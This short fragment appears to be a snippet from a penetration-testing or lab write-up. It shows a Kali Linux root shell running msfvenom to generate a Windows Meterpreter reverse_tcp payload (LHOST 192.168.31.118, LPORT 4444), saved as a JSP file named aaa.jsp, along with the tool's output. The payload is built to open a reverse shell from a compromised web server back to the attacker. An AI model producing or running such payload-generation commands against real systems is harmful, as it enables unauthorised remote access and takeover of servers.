 ┌──(root㉿kali)-[~]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.31.118 LPORT=4444 -f jsp -o aaa.jsp
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of jsp file: 149064 bytes
Saved as: aaa.jsp